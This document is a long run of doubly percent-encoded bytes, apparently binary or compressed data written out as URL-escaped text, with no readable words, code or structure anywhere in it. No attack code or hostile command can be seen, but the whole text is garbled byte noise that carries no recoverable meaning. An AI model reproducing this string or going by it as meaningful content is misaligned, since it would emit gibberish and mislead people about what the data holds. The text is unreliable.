a%251D%25B3%2518%25D1%258A%25B7%25C5Fp%25D9k%259C%25230%25E8%25C8%25D9I%25AF-F%25CC%2584ru%2508%2529%2503%258Ao%25D3%25EF%255E%251B%2526%250A%255BW%25B3%25FBM%2512%251E%2583%25D4%2505%2581%25BA%25BB%25C6%258E%2592%25B0I%25ABGpl%25DD7%25F6%25EC%259B%25A4%250A%25E9%2502Y%25A1%2525%25ED%25F2%258C%25A8%25D0%2584%2582qTsv8%2596%2590%25A6%2526%255D%25A9%25B2%25CD%2585e%257C7s%25E3%259B%25C5%255D%25B2%258E%2504%2518%2521%25D0%257E%25DDC%2599%2507%25E6%258D%25BB%2583K%2594%253F%25EC%258F%2510Z%25F6t%25B8%2580%25C1%25A0%25F1%25BBL%2594%251D%253A%25E6%253D%25D7O%2504-%25EAB%257E%25EF%2598%25A9%259C%257B%25A8%25C9%25FE%253Ckzs%2503%2527%25BB%257E%25AA%2582%253Dd%250C%25BE%25A9%25BD%25EDW%25B7%25BC%2505f%2580%2580%2503%25A8%2515%2525%25FEp%259F%25C3%25E4%2583%25E9%258E%2581%2586%25B2%25ED%25C5%25C8w%253B%25D7dq%25CF%25DF%25B0H%258AUJ%2512%255D%2522%251Ct%25D1%25BE%2585%2560%25D5%25FCXg%2527%25A0%25B4%2522k%25AA%2503f%25EC%258D%25E7%25FA6lq%2505%2508%25FBzX%25E3%251F%25BA9%259F%25B6%25E0j%2521%25CB%2521%25ABe%25A6%25D2%25F1%25A1%25ADp%257E%25C3%258D%25F1%25F839%25D5q%252B4%25A1%253B0%25EE%251Ci%2540%2510%25E2%25CDa%2511%25ED%25E7%25D1%2528%25CA%253C%25CD%25068K%2519%2517%25C7%251C%2513%252A%25A4N%2599%25F7%25DC%25AC%25E4Mp%25FD%2587%25E2%25C0%25EEU%25E5%25A3%251C%25AF%25CEESz%2582%255DI%251D%25C5%257C%25E1%251A%25FE%2501%25E2VA-%25D6%252F%250A%2524_%253F%2503%2591%25D4%2593%2525%25F8%25E7%250F%2584%2582%2506%251B%25BFE%25FB1%2580%25FF%25DB%25B3%25E7%258C%255E%25CFN%2580%25CD%255B%25C8%252C7%2517.%25F4%259C%25C4%252FGJSg%2502%2597X%25D3%25A3c%259C%2516%2593%2B7n%2587f%25BB1%251D%25F3%2525%2582UN.%2523-x%251ED%25D9%25AF%25A6Q%25DE%25B6%25AF%2588%250A%25E55%2522%257FT%25FC%25C4%258Eo%2588%25C6%258Do%251E%25C2%2592P%25170%25A0%25DB%25C5%25CF%259E%25D3%25C0%25E1%25DA%25D3%25B0j%255C%25FA%253D%25D4%25DD%258C%25D0%25F9%250CKe%2540%253A%25BE%257D%25C8%2524%25D8%25A4%25C4IC%25DA%25B0%25A0%25A0%259D%2508%2592%2500%257Ds%250C%2591%257Db%259E%25DD%2583%253B%2580%25C8%259D%25D4%253D%251B%25ABR%25DE%25F1%25CE%252FfA%25FA%25D0%25E3%2581%257BC%259C%25B2nosp%251C%2507M%25D4%255E%250A%2589B%250B%2527%25C7%25A8%253C%25C3%2506%25DD%25F5z%259F1%25D4%2505%25E34%2540%259D%2510%25AB%25E8%25C6%25B9%25A9%2506%25F1%2518%255C-%25AB%2540u%2517%25BA%251EC%25AF%2596%2596%25B1%2591%2508%2580%25F1%258C%2584%255ES%251F%25A7%25E8SN%25B1%25EC%2522J%252C%251F8%2598%25BA%25C9%25A8%251D%25B9%2B%25C7%25C8%2591%2501%25D5%25BA%25C7c%2513%2529%251BC%2509%25DA%25F0%252C%25C5E%251EPM%258D%257D%25A6%255D%2585A%257F%25CF%2598%2585%253E%250E%25F1%257D7%2595%259F%259F%252F%2595%25FE%25C2%2B%2585%25EE%2591f%25BD%2525%25C0q%252F%25F9o%2516z%25E9%25A9%257FC%2581%25DB%252C0%25A8%258E%251D%259BP%25D3%2581%2512%2515%251F%25AF%257F%2505%25CFG%2594%2501I%2595%250C%2581%2580%25A2%2521%250A%25DCu%2515%2594zQ%2504m%2505%25B8%25D87%25AB%2587%25E5%25E0%2502%2512%251F%2506%25B13%250D%2501%2508%25B9%2509%2516%2588%25A3%25A7%2583%2594%25D1%258B%25A8N%2513%253E%259Aa%25AD%2518%25E1%252B%2583%255Ca%25ECA%25D8%25EB%25F8%2595%251F1X%257C%25F1%253Fs%25CA%251D%25AB%2591%25C7%257F%258A%25DD%25A4%258E%25D8%258B%25BB%252AL%2508%2560%2524%25AD7%258C%25CC4%25D2%2504.%25C2%2590%2540%25BF%25C8%25A9%25E1%25E0%25BF%258AR%25F1%25A6%25E3%25A5%25EE%25A8d%25DD%25D3%25D6%258B%25C7%258E%25EC%25F6%25CB%2529%25F4%25CA45o%2511%25A9%25C5%25C3%258D1m%25B0%2513%25FE%25FB%2502%25F1%25FB%25F9%25BD%2592%25EB%2504%25F9%25F0%25A1%252AL%25FD%258A%252AB%25FD%2502%25CCg3%258A%25C0%25B1B%25BEg%2513%253B%250B%25F5%2588%2515%2510%259C%25B5u%2580%25B1%25C6%2525%257B%25DC.%25C8f%25F9%25FB%2581w%2580%2560%25BE%25C8%25B8%25FB%25C3%257D%25F17%25AF%25D1%25C5U%2510%2513%2511%25A6%25F9%257B%25E7%25BA%2504%25E3zC%259C%2523%2595%2523%25BD%2509%25CD%25BD%258B%25CDB%252AKw%2516%25A8S%25DA%25AD%25D2%25EC%25C9SK%25A3%2525%25E9S%25A5%25B4%2504D%25AF%2501%2592%25CFffC%2511%255B%25DD%25AF%25C80%25A18%25F8%25C5Q%25CB%258D%25AAQ%2528%2502%257B%25DF%25C9%258F%2512r%25ED%251BYBC%25F1n%2591%2518%25FFy%2583%25FB%25EF%2521l%25AFf%25D0%2512%25F5%25F1c%25F3%257Esw.%2587%25F8%259C%25904%257D%25FF%25DAZ%258E%25A0%2596R%25DF%252B%257C%2598%2528%25BCt%25F3%25FB%259EK%2513%252Fu0%25EA0%25B4%252AUW%25AA%2526%2524K%25FA%2507%25D2%25A3%250Dq%25A0H%25C4%2503N%25BA%25FB4%25CA%259B%25BDU%25DA%25AF%25E6u%25A8%2593w%25C2%252Cm%2593%2508%25F2%25FEF.%253C%259A%25A6%25DBS%2524%25E6%25AC-%25E9w%2594%2503%25A1%2523%251F%2524%25DE%255D7%25A2%25DF%253EIE%25B0n%2513B8%250E%251D%25CEt%25BD2%253F%25F3%25C8%2595%253A%25BF%2582%250A6%25C0%25DAM%2522%25E5M%251F%25F00.%2504%2501%25EEY%25C2%2505%2504%2593A%25B9-%25A4%25BDx%25E4%258E%259B%251D%25E0%2522%2590%25CC%25C3%2595%25D4%2521p%2584%252C%25E79%25E8K%2595m%25C8%2513Bb%25B3kp%2510g%2518%25EDi%25F4%25EB%25E7b%25A3%2584b%25AAc%25A6%2560J%259D%258F%25AB%25D3-%2506%2510%2523%259C%25FE%253F4%25B8%2510tn%2B%2517%25B0%257D%25AC%25CA%251EP%2524r%25B0%2510%25C9%258F%2529%2507%25CBO%25C4%2592q%25A7%25E6%2586%25C6%251F%25DEK%25E6%25C8%2525eP%250E%250D%2524%25A4%25E1%25C4%253C%25A3B%25E2G%253D%25CCZ%25CER%25C1%25E6%2591%25893%2586d%258EG%2525%25B9%258C%25E3N%2593LX%2526%259F%2518%2594t%25C0%257F%25A0%25B4%25D5%25AD%25266%25E2%25BCx%2524%25D7%251EF%25E5h%25CD3%251Di%25CF%2587%2518%25EB%25D2f%2582%252B%2500%25FDD%253E%2516%2507ym%253E%25B2%25D6%2589jJ%258C%25E2Z9%25B8J%25A7%2598%2587%25084Od%25F1%2515%257B%25BCB%25965%25D69F%25D9%25EE%25D6%25185%250F%2595%255C%252CvT%25CD%2593%257D2%250D%25F74%255E0%25FE%25DB%25B7%251C%2527%258F%25EBw%252B%2511%258C%25FB%2587%259Bu%258F%25F4vGy%25FB%25D9%25F0v%2540%250E%251E%252CS%2525%25BFB0%25EEh%2519%25D4%2598%25EF%259E%253C%258B%2584%258F%258A%25E0%25C1q%255B_%25B7i%25A8%25A5%255DQ%25BE%2540%25C7%25C6.%25D3%25BA9%25A9%25C9%255D%25FET%25D2%2521%25AC%25DA%25AF%2501O%25D7c%2593%25A7%25A2%25F5u%259C%25D0DL%25D7%25A2%25F9%25ADi%25F48Dim%259Ck%25BD%25B4%25B6%2527Z%258C%25A5%25B0T%25E2%25A6.%255B%253C%2522%2584%252B%25D5%2521%2581%2507M%25DA%2505%25AF%25B7Y%2593jo%2Bi%25FD%2580%2511%259E%2526%25E9%253D%25C8%2506%25E8%25825%25A7%25E8%25C9%258B%25A4%2525%25E2%25CEJ%257E6FG%257C%25B1%25147%25EE%25AF%25C4%25DA%2583%25DD%25B23%25C1%2512%25A3%250A%255B%2593%25EEF%25F7s%250B%251C%2503%25FA%257D%2526%2529%25DC%259E%25AF%2514%25EE%25B8%2505t%2504%252C%25AA%2500%252A%25B6%259BB%2585%25C2%25B1%2516%25B5%2586%2507%25E2Pj%25DB%257Er%2589%2582W%253D%25B3%25F6pcLu%25B4%25BC%258EIM%25245%2500%25D0D%258E%25EC%25DE%259BH%2521%2526%2B%250E%25FD%258E%25BB%258A%25B3%25D7%25CEs%2506G%250CP%259A%2580%257E%250C%2591%25B2%2503%25E1%2519%25B8n%2523%250C%25E1m%25EDn%25CEA%25F1y%250B%257D%25BF%25E4%258B%255E%258Ff%252C.%253AJK%25C4%2592%25AE%25C4%25A7%250A%25C6j%2593%25B5%25AB%25F5%250C%2584%25D5%258A%2512%252Ar%2500%2511%2527%258D%25C6%252F%25D9%25E4%25EB%259F41%25E3%2512%25C5%251B%2560%25EE%25EE%250C%2522%25D3c%255E%2500H%25E2%25D9b%2510pP%25D9%25B4%2597z%25FF%2589%25F3%2503%2598%25A0%25D0%25B2q%259E%25E3%25E1%2514%2598%25887%258C%25AA%25A8%2529m%2508%25C3%25A1%25DC%25CA4%25CC%253F%2501%253B%2516%250E%2513%2519%25ED%25BD8%2582%25AA%2598%25ED%251A%25AC%25AEQ.%25D8%25DDn%258E_%25CA%2505%25F4%25A9Z%25E2%25F2%25B4%25FE%25C6%25C8%25A2J%25E0%2507lDL%251A0%25B8%2587%251C%2527%2590%2508z%2500%257F82-F%25FB%255ER%2586%252C7KO%251F%25E1o%257C%253C%25F6%2595y%253C%2525%2587%2524o%25CC%25B2%253E%25D3%2584%2518%252B%25D6%25D8%25FD%25AC%25D7%25216%2515%2501%251D6%2506%2506%2585U%257D%250B%251F%2586%259F%25F1%2528%25D4%25E4z%25CEE%2526%2516%2512%25C3f%2508%253F%25FB%2598%2510%2500%2597%25C9%25DC%259D%251D%2522k%25D8C%251E%25C9%2598%2597%258F%25A2_%25E4VTA%25DB%2518%2513%25E9T%25EF%2586b%25CA%257D%25FC%25BEs%25FEP%25CE%25AA%25A4%251A%25E0%2517%2504%259Dl%251D%25953d%25A5%25D3%25FFb%25A9Ik%2599%25FFh%25E7%257B%25F8%252C%25C3%25DA%251B8%25FF%2514%25ED%25CB%259F%2521%25A2%25D2S%259AH%257C%2527%25C5QX%25EB%25D0BL%2522%258E%25AA%25DD%250E%2BX%2593%250FIz%25A2JB%253F%2510%2560%25A6%25FD1%2512IM%2524%2505%25AA%25BB%25CF%2590%25B9%2597%2597%25A2%253FFj%2516N%25AC%25B9%250D%25AE%25D6%250C%25B1%2521%2517%25D9A%250CV%25EFN%25F7%2593%258Eit%25E6%2589%25EA%25FA%2527PZ%2580%2516%25F5%2540%258A7%25E4%257F%25D8%250F%2525y7%2505%25AAuo%2523%25B0%25F3%2525%2501%25EET%2540%25A3t%25C1%251E%25A0%258A%25EE%2593H%253A%25B6%25D3%25F8%25B5%2595%25ED%25E9%25E45%2595Q%25B1S%25C96A%25B4%2507v%25AD%2510.%2597J%25C3%25EA%25FDwaU%255C%25E8%255D%2506%25D4%257B%25E8%255D%25EC%2590%2540e%257E%251Df%25B0%258B%25E7%25E2%2502%2597%2581%25B3%2504P%25B5%259D%2598i%25F3l%25CE%25B4%25E3s%25D0%25EB%250BSI%255D%25CF%255B%253F%25D2%25C6%259E%25E1%25A6v%25D21gV%2515%25BFz%2501%25C9e%25D8%25AF%2595%25C4%25FB%2526%257E%258D%2524%2527%2598%25F9%25F5l8Z%25CAn%25DE%257BK%2511%25E0%25F2W%2503%25CAU%2589bN%2502%253D%25DE%25F2_%25C2%2523%257E%2512%25B98%257B%25F1%25BEkx%2507up%251A%2511Ei%25C3%25CD%25B1%25B1%258C%259B%2540%253D%25B7%259A%25BF%25C3%25B8%25DE%25E2%2526%25E21%25D9%2584c%259B%25DAa%25FC7l%2508%2511Cl8%2594%25C3%2590%258C%25CF%25CB%25C1%25E4%252C%25C5%2508Ms%25DE%25D8A%2508%25C8%2524fM%2524%2516C%2528%2589%2516%25B1%2585%2591%2B%25F5%258E%25A6%25DF%251E0bh5%25C3%25B5%25CF%257B%25F5%25D6%2526%2526%25BDH%257C3A%25CA%2508%25C1A%2599%2540%2527%259BxN%25FD%25D7%253B%25D0%25A5fh8n2%259F%25F3U%25C8%25E1%2506%251B%2586%259A%2513%257Cj%251FS%25FA%2581%250E%2595B%2519%25AB%25FBv%25A7LT%2510%25F29%253C%2517%2583%25A3%25D1%25F3Z%2583%25C8%25A5%25F9-%2599%25A7%25FA0%25E8sr%2586Y%25D8sp%2592%25A8%2510%251Bd%25C36%25A6%25D0%25C4%2597%2592c%25B2%257E%25A9%2524%2598%251C%2514%25EE%25B4%2B%25F1%251D%25DC%2529%25D3C%25FC%259A%25C8%25B2%25A4k1%25E2%2580B%250FG%25BFus5%25A0%2599m%2502%259A%2597%25F0%25D3%25AB%259C%25D4%251A%2560m%258E%25B3%2514E%250B%25C1W%251F%2510Q%2513%2560AzLP%2580%25F3%25B3%25B1%251E%2505%2514%25D1%25A5%2540%25D2%2507%25951%25AF%25D8%2516%25EE%2528b%25E8%25BBn%25B3%2509V%25DA%25ED%25040.XO%25CE%2528%258B%25B4%259B%25A3%25A0%25EA%25B9%253D%25BE%258D%2512E%2523%2587T%25C4%25AC%255D%252AS%259FMCg%25A6r%253B%25AA%2503%25EFz%250E%25D9%2595R%252FL%250C%253A%250C%25C8%2510%25DD%25D9%25DD%25E41%25A1%253D%25E6y%25A8%2587X%2599%2582x%251F%2586Ch%2518%25AA%25A0%2588%257D%25AF%251F%2527%252F%25D8i%25B2y%2528%25EC%2514%2503%25DD%25EB%25D1%25D3%25D5%25A1%25F0%25D1%2519%25EC0%250Bs.y%2526%25A3%25846%25AE%2523%252C%2528%25B9%25CA9%252CN%25C8%253A%2519P%2595g%25CD%25E9%25CD%25FC%25E8Z0%2509%2501p%255E%2518%25E8%25B0%25F1%25FD%2512x%25ACR%2504q%25CA%2500n%2511e%2597%258A%2519%25C5%2511g%2593%25F0%258A%251F%25BE%253B%25F6%25F1%25EF%25BD%25C7%2597%25FB%250C%253A%25CE%2517%255E%2527%25BDj%259E%252C%25B6%25E9%25E0%25B1%2523e%25EB%25D8ur%2596%2590V%25CA%2586%25F8%25F4%25C8Z%25F0%2588%2527%2508P%25C10C%25CB%259FI6F%2524%253A%257D%25DE6.%25A3%2528q%25BE%25BB%2590b%257E%2529%25E5%25D8%25B68%25C0%25A2%258A%252B%25F3%25EF%2501%259F%252Ay1%25A0%25DD%25D9%25B9%25DB-%25F5Z8%25FB7T%25E6%25AB%259B%259A%25F5%252AK8%2582%25A2%2505eU%250E%25C3%2502%25E3%2518%2513E%25A3%2593P%25B5%252BPlZX%2506%25F8s%25C5%2560F%25DE4%25B5%25B6%253F%25BB%2513%2590%25C3%253CA%25B7%25C2%25BC%25FEX%2597%25E5%25CA%25EE%25DEDw%25A2%25B8%251E%25DB%25A7%252BjC%25F3K%25A32J%257B%2584vp%25D5%2516dW%25BD%25DC5.%259E%251D%2504%25A7%25EB%255E%258B%25E3x%258BJY%25E2%25F3%2526%25F8%25FFm%25BAg%251C%25B4%2594Olv%25ECl%25F2%252F%25B3y%2587p%25D9%25FD%251C%25DC3%25AAj%25A9pE%25FF%2582X%2583%25FF%25E5%25D6%25CA%25DD%2524t%25A7%251FJoW%25B3T%25B5g%25A9%25C4%252B%250AQZ%25CF%2599%257Fj%252B%25AA%25FEi.%25ACG%2B%259E%25B0%25975%25F1VN%25B3%25A9GY%25FBtB6%25A4%25E09i%25BA%25BC%250D%25DE%252C%25ED%25F4%25C2%2582%2504%2597t%25BC%25ED%25FE%25D3a%25CE%2594%25AA%25F1%25F6%25AC%253A%25F9%25B5%250B%25DB%2582%25ED%25FF%257Ey%25AB%2594%259A%253E%25BA%25E13x%25A3%258E%258Bzc%25CB%25A3t%2585%25BA%257F%25F5%25CCFot3%251F%2504%255E%25DE%25D6%25C4%2587%25AC%250Bna%2512%253D%2597%2589%25F1%25F9k%259D%2509m%25A0%25E3%25C3%252C%25FE%2524%255D%25E9%2505%25F0%252C%2522f%2596E%257F%251F%2599%2513Cam%25F0%2503A%25EA%2590%25AB%25F9%25BB%257Ed%25DC%2517%2599%2502%25C1%25F3%25D5I%259B%25F0%257C%255D%251A%25B3-%2590Dl%252Ap%2513%253E%25A8%2583%25C4%25D7%25B3%25C8.%25AA%25BD%2583b%25A05tx%259C%25CC.%25D2%258F%25BE%25C9WZ%253Br%253F%2521%25CB%25F7%2589%25D2%25C3%2527%251ANuyIL%25AE%25B4%2580%2514%251E%25DC%258D%25BDk%25C5%25A8%2523%258C%25D0%258B%255B%253DVq%25C5%25D2%25CA%250A%2502%258A%250E%25965%251F%2581%252B%2580%2581%2540%2595%25AC%2587%25AC%25CD%25FE%2583%258B%2599%25CA%257F%25CA%2506%2521%2599%2515Cb%25C5%25C2%25FD%25BA%251CR%25AD%25F7%2527%258D%25F5%2593%25C1%25E7%25DDZ%252B%2595%255E%259D%25AEf3%251Bu%25A6%25D7%25AE%25FB%25A1%258F%255B%2504%25F6%25CA%251C%253E%25E1%25C8%25D7%25EC%25D8%25E6%255C0%2529%255CF4Vvlq%25CE%25C3%25FF%25E9x%25FCV%25A66%25A4%255C%255C%2512%25CD7%257D%253F%25E7%259B%2583%25AEj%258Ef%2518%251D%2528s%255Ef%25BD%25E1%2596l%25BA%25D5%25D2%25C4%25A8s%25B3%25C2BA%2590%25E6x%25E3%2594%25FD%25A7%2503lJDu9%25ED%251D%25E2%2509f%25C3LdY%25E0%258D%25F7q%2540%25C4%25AC1%25F6%2514%25B4%25EE%2591%25A7C%259E-%251C%25C9%258BH%25DD%252B%252F%2590%25F6%2585%251D%25E6%250A%253E%253D%25A9t%2597%25AC%25D1c%25D13%2589%253A%257D_Nk%2527%251F%25C6%25E4%253A2%25F1%25DA%2598%2514%251DzZ%25AA%25B4%253E%250A%25D4%2506R%25A9%259E%25B0%2588%259F%25D5%25A0%25A5r%2522%258Fc%25C9%2585%252BT%25CE%25E8%25E3%25DB%2511%25BCW%25BA%2589%25CA%25DB%25B4.t%2526%25F3%2524%257B%25E5%25B8%25D5V%255Eg%25B51%252C%25E9V_%257B%25E0%2540%25D3%25B9%2586%2585%25DF%255Da%25A6%25C6%2525Ow%25EB%25EAl%25B6%25F1%2583%25D1R%25A7%2589%25FC%25AD%25DC%252A.%25D8%25D5%25C9%25ABA%2521%2593%258E%25C6%25AB%25C9%25DB%259B%25D6%257E%255B7%25D0Z%251E%259E%25BD%2587%2501%25AC%2580b%25F5%25D0r%2582%259C%25F3%258Dm%25A3%253B%2505%25CA%257Ftol%25B3C%25FA4%25FA%252C%25B4SL%25A9%25D7%2513%2521%25A1%25B5%25E3%25A3%25A4%25B7%252C%25DF%25C9%25B6%2503k%25B7%25F6%25E0%25F3%2589%25F2%2516%253E%25DD%2509Sk%258B%25AC%2598W%25BE%252Bh%259B%2512%2593%2518%25E3%251B%2597%25F8%252A%257D%25AE%2522%25ED%2529%25B1%2598%25A3w7_%2513%25D5%25BC1%253D%258Dn%2513%25D4%25FB%250E%25E7%25B4%25F4%2505%25F2W%25C9%252C%25F2%253B%2519%25F0%255D%25E3%2540%259C%25C1%255D%257B%25CE%2517q%2592%258F%257B%25CE7%25F5bt%25F0%25AB%25D9%25F4s%2509%255C%25F2%2593z%25B6%25C6%251D%2593%25CA%25DB%25E6%2522%25FA%2502%250E%250A%250C%253Ew%259F%25E4%259B%25AF%2527%25A7%25CC%252F%25DAU%25C6%25FF%2504K%25F0%25A7%25C3%253A%2523%258BV%2526%25DE%25E7%2524%25D0%25BB%2521%25ED%25C5%25EA%250E%250D%25B6C%253E%2585%25C5%25E36%25D0F%25834-%257E%25AB%2597%257F%25BBO%25E1%25B9%25E3%253Ewy%25D6%258D-%2581%258F%25A6%25D0%251C%2582o%25EDI%2598%25D7%25C2e%2529%25E5%253A%25A8%25BCu%252C%2501%25A7%255B%25DD%25EA%25B2%25E0%259Ep%2560%251F%2588%25D0%2595%25E3%25B4%25EA%2512yA%258E%25BE%2529%25E2%2581%259D.%25A5W%2590%25F3%25F9k.n%251E%2595%25CFy%25B7%2526%2594%25CA8C%2511%2581%25C8v%2584%25A1%25F8%25F1-mm%25B8%25EB%253E%25AB%25FCSBG%2501%25D0%25AE%25C8%2527%25A4o%2BY%25D4%25A5.Y%25E7%25B2%25D1%25E9%258Eg%252C%2527%25E8%25A5M%25C0%25B7%2515_%25D9%25B5M%2501%252B%2523%252B%25F2c%250An%2598%25A1%2591%25F2%25F4%25B6%250E%250D%259D%2597%25B2%25B1%25DB%25A3%25D3%25A1%255E%25E2%2512q%25DC%2508%25DF%25D3q%25EAF%2514%250E%253B%25F7%255D%25E5%25DC%2591%25BA%2516Z%25AD%255D_%2585%25D5%25F7%252F%2582%255Bi%259D%25B9%253D%250B%25FC%2588%25C9%25CE%2511%2517g%2513%25F3%2501m%255C%252Bb%25F5p.%25B7%25BB%255D%25B7%25F9%25D6%25EE%2599%2589%2500%25AF%259E%25A3R%2516%25EF%25E2%25D7%25E1%25B6%251B%25C6%25FF%25F5%25F6%2B%25C2%25FAB%25CDo0%25D4d%255E%259Bqk%25CBj%2596C%25C3Qw%2592%25E8%2592%25A8%2502kj%25E9q4%25E0j%258F%258B%25C9SY%25C0%2586%25C5M%251Bgb%2586%25E3%25A1%25C8%2591n%25D5%25C1%255D%2507%25FC%2515%25E5%253C%25BF%2560%25E2Z%253CE%257FU%2506%25D7%25DE%25C1%2592%25E3%25AAO%25A9%25B6%2587iId%25ECpp%25FF%2587%25A3%2590%25A6o%2519%25FFr%25AB%25CB%25EDZ%255C%258B%2508%250F%2597%2593%258BS%2582%25B5%2512G%2525%25CB%2509%25D6%25DA%25BF%2529%2513%2513%25E8h%25E9%2508%25AB%2596%25E3%2523w%2521%25FCR%250C%25DECu%2599%258F%2519%25FF%25B7%2594%25D7%2528%25EB%259B%251D%25DDg%25C9%2504%251D%2513j%25A7E%25B2%25E2%255Cm%25D2K5%25AB%2511%25DC%25AD%25F4%25BD%2512z%2506%25B9f%25A0%25D8%250EQ%25B6%25EB%25E8%255B%2510%25A0E%251D%25F7%25F1%2529%2515%25E4%25A3f%25FC%25E8%2587.O%2529Q%2527J%25BB%25D7%258CN1i%2586Xm%2586%25ECC%2581%25C6%251Cm%2506%2595%255BM%2515%25B5%251A%2590%25C6%25E1%2584%253A%25AF%2526%258D%25A3%2512Q2%252B%25E7u%25C1e%252B%25AB%258D%25D0%258C%25B9%25C3I%25E7%2540%255BB%2504%2596_%25C1%25EE%257Co%25A2%2511%25B8%25F6%250A6%25DB%25E6N%2525%252B%25194%2560M%25BF%257F%253B%25E0%2510%25DEkmkNw%251Ea%25C3%25AD%25D1%259Bo%2517%259Dx%25FA9C%252C%259C%2585%25AC%25D8%25FA%253E%25A0%25DF%258C%25E7%2513%2560%251Fj%25E9%25D1k%2502%25CB%25C1%250A%25BC%2528%25E6%258C%25D0%2593%2591%25C5%25D4%25B8%259D%25D0%2511%250C%25F4%2596p%251DM%25E8%25DF%259F%25A2%25CB%259A%25C7%255C%250F%25C6%251C.%258C0Ku%25D6%250E%25C6%2511%25DC%253F%2516%258Cn%25B6%25C7%2501%25BA%2517%25B3%258D%2583%2514sz%25E3%25A4%250E%255E%25BD%25B7H%2583%25C5%257B%253B%25E0%2517X%25E0%25A5%2588n%25A1%257C%258E%252F%250F74m%25C2%2524%25E4%25DF%2591%25B7%2593%255D%2560%2586%25DF%25142iZ%25A9y%25D5%25CF%2507%2B%25BB%25AE%258B%25BFsV%25B0%2582%253B%2529%2526%25A1%2598%25CA%259E%255E%252A%25FD%25AC%251D%25A1%251D%2527%2590%2522%2586%25B9%25AC%255Bv%25FD%251A%252C%2598n%2586.%25F1FG%25D2%25E0%259F%2527%2513.%2523l%25D4%25A3.2%25EF%253C%25AC%257F%253D%2580%25E6%259B%25BF%258D%252C%2589%259A%25BFis%25EC%2504%2525%25C3%2510%25B1%25F2%25F4L%25E0f%257FB%25DD%25FB%2511%259A%251D%25BA0%25F7c%2592%2528%259E%258C1%25B4%2516%2590%2592%2584%2509-%25B0%2581-f%25ABag%25F94tJ%2514%25E8%250BI%2580%2593%2540%25BE%25FE%2518%25B4%25A4s%2589%2514%25AE%258F%25C3-%258B%25F3%25D4m%2515%25C6b%25DC%25E2%253D%25BD0%2540%253F%25B1V%25E3%25D9%259F%2522zo%258FWAb%25DCv%259C5%25C2F%255B%2521%2504%25B9L%25B07R%25B2%258E%25B3%25DE%25F0%25F6k%252C%25EB%25D9R%2599%251B%25BA%253F%25B8-%25EB%25CB8%25B7%257E%25BE%2593%2597%25FD4%25AB%2591ZI%2526%25B7%2593.%25C8%25E2t%255D4%25DB%255C_%25A2%2513%258Ed%250F%25FA%2503%257Fw%25B3%25E8%2512%25C4%25AA%258A%25BD%2526%25BF%250Bi%25C9%25CF%25DE%25EF%25BA%2560%25098%2503%25D1dE%25DB%2504%253Bc%25E8%2585%25A0%257D%25F6%250E%2503J%259F%250D%2516%2501-%258F%2512A%2587yU%25D4%25D9%25EA%253DI%252Ai%2515%253C%25A70%25B6s%25CD%25FDq%2502%2593%25A2%25EC%25F59r%25DF6%25A9%2506Q%25AB%25DEf1%2540y%25E1%2512%25EF%25AB%25D1%2593%2525%25E9%25A5%2592%2504%252F%2581%25B6IG%25B8%258CT%2507oa%2512%2510%259D%25BAJ%2580%25BD%25ED%25F5%25C1%251AN%25E3%2505%25CE%2589%25DB%2523%2581%252AE%25B6%250C%2521%2593%258F%250F%25D2%251B%25BA%2583%25170%25F4%25CCg.%25B8%25BB%251B%25DB%25A4%25D8%25DF%2560%25FCx%259F%25E2%25CA%25F52%25D6%2587%25B9%255C%25B2%25F9%2560%25BEr%2513%251D%25E2%2586%25F4%2592Jj%25C5%259FWI%251F%2560Q%25F6q7%252A%25A1%25C2%2515%25FF%25E4%2524%25D9%25B5%25E1%2540%2519%252A%2529sq%25C7x%2598%25BF6%25D3%25A0%251E8%25E3%2527%2599%25D7%25EA%25B3%25AD%25E6%251C%25A5%250C%251D%25E2%2525%25CE%2595%2593%25B5%2526%25C3%251B%25C02%25C2v%25ADb7Y%25AB%2527%25D3%250D%259F%253A%253AX%25F3%2598%2505%25BA%252A3%259A%25B2%25E28%255D%253FumVSi%25AB%2500%25AF0%2586%259A%2596A%25FCt%25A8%25C4%25B2%25BB%25FF%2512V%25AC%255Ee3%25F95-%2584u%25B4%2505%25CE%25A8%25CA%25C2%2582A%250D%2580%2517%25CBH%25DE%25B1%25DC%2590%25D9%25B4%2525%2521%25FD%25D4%25D8%25E8%255B%2540%25AD%258Al%25ED%25B8%25BB%25E7%2586%25A8%25B3%25EC%2597%250F%251D%2507%2529%25F45%253C%2519%25B2%2595%251Dh%259D%25F0%25E1%258A%2507A%25C2t%2560kC%257C%25F6%25D1%251F%251E2%25A8k%25DC%25F0%25EC%2589%25F6%2508_%2502o%2502%25F3%25B8N%25A5C%2505%2503%259C%2B%259E%2587%2586%25F5%2598%2500%25E44%2509%2585%259B%2501vd%25D5%255E%25E26w1%2598%25D3%25CBV%25D4J%2509%25E9%25CAT.%251Fx%25B5%2510%25960%259C%259B%25B5%25F59%25C2%25E2%25EF%25DEUGDg%25CC%25F3%25E4T%25B2%255D%2589%255Ex%2500se%250AO%25CE%2511%2594%251E%251D%2595%25DC%25A0%25B1%25F3%25C4z5%2526%25EE%25DB%25BC%25F1%252Br%2521%25CB%2511%25B5%25260%2518k%25F5nT%2584%25CC%25D4VnOK%258CM%25D9%25F6%2585%25FE%25F5%25955%259D%25E5%25F0%259F_%2540%25E0%25A3%253D%2501%2517%2596%2515Y%2587%25E9%250B%25F7%2560%255D%253Dy%253FU%2528%25AD%25FCP%2593%25F4We%25B2%25A9%25A9S%25F3%25D6%25D1%25B0%2580%25F7%2589%250E%25B2%251DR%25AF%258D%25CC%25C4%25B8%2522%25F4h%2560%25F3%2585%2515%2507%2504%25ECx%25EAM%25EC%250E%25E3%258B%250Au%2509%253F%25EF%25CB%25E8%25E6%25A5%25ED%251A%25E6%251A%2597%25E4%253D%2585%25C6%25A7%25A6%25BE%250E%25C6%25AA%2524%2593%257F%252A%25C2%25C1%25F2%25E8%253C%253D%2515%2580%25C1%25B82%25EBaBqZ%253EM%2560%25D0%25D1.%25D3r%250D%2514%25B3%25F7%2582%2595%25F8CKI%25ECQ%25DF%25A5%2591%2519%257C%255Eq%258B%257E%25E4%250E%25C3%25CFl%25F1%25C6%25CD%25DB%25B3%2593%2529%25C6%25B6%25AE%25EF%25F7-%2581sG%25D5%252B%25A4%2504m%2516%257EO%25ABE%2505%25B0%255B%2500%2599u%25C4%25CEv%25B2%25B8Q6L0_%25F3j%250E%25FD%2593%25F9%25F7w%2582%251C%25C2%259E%25F6%25D8L%25B3%25F8%2508%259E%25CC%25D2%2522c%257C6%25C1%25E8K%25C4k.%2595%25F3%25FAS%25AE%25AB%253EG%2590%25AB%25AB%259D%25F7%2501%2598%2512%2529%258E%252F%253A%2514o%25BFs4%25E9%25C1%25C4%25CD%25C9V%25DEX%25EB%25E5%25